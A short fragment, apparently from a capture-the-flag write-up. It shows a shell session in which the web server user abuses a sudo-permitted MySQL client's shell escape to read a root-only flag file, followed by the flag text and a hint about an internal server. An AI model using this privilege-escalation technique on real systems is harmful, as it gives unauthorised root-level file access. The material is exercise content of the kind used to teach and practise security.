 (www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $